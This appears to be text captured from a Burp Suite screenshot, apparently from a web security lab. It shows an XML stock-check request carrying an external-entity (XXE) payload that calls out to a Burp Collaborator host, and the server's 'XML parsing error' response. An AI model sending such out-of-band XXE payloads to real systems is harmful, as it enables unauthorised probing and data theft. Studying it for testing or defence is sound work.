 17 <?xml version="1.0" encoding="UTF-8"?>
18 <!DOCTYPE foo [ <!ENTITY % xxe SYSTEM "http://6qxjqifs5yua1hf7d27ch2gga7gx4m.burpcollaborator.net"> %xxe; ]>
19 <stockCheck>
<productId>
1
</productId>
<storeId>
1
</storeId>
</stockCheck>
20
? Search...
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 19
6
7 "XML parsing error"